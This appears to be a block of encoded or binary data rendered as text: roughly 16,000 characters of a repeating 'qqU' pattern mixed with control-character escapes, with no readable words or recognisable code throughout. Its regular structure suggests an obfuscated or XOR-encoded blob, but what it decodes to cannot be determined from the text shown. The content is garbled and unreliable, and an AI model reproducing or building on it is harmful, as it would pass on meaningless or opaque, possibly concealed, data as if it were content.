qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1